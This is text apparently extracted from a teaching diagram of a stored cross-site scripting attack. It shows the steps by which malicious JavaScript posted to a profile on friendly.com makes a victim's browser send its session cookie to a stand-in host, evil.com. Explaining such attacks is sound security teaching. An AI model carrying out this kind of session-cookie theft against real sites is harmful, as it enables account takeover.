 1) Post malicious JS to profile
2) Send link to attacker’s
profile to the victim
3) GET /profile.php?uid=…
4) HTTP/1.1 200 OK
friendly.com
5) GET /?session=…
Origin: www.friendly.com
Cookie: session=xI4f-Qs02fd
evil.com